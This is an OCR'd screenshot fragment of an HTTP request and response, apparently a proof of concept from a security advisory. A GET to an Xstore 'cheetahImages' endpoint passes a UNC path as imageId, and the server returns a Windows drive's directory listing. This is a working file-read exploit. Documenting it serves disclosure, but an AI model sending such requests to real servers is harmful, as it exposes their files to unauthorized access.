
application.
GET
/xstoremgwt/cheetahImages?imageId=\\10.10.10.10\C
Host:
xstore.target.local:8443
[
...
]

HTTP/1.1
200
OK
Connection:
close
Last-Modified:
Wed,
18
Oct
2023 12:55:16 
GMT
Content-Length:
269
[
...
PerfLogs
ProgramData
Program
Files
Program
Files
(x86)
Recovery
swapfile.sys
System
Volume
Information
temp
Users
Windows